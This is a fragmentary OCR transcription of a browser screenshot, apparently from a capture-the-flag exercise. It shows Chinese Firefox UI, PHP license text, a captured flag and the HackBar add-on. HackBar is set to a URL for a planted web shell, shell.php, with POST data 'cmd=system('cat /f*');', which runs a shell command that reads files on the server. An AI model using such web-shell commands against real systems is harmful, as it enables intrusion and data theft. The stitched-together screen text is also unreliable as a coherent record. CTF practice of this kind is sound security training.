 isg.idss-cn.com:27591/content/plugins/shell/shell.php
5
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
Websites and Infrastructure team
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
123flag{0VGX68eMYbFwNSgdcKrvC7ATPOIBp3sD}
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://isg.idss-cn.com:27591/content/plugins/shell/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('cat /f*');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image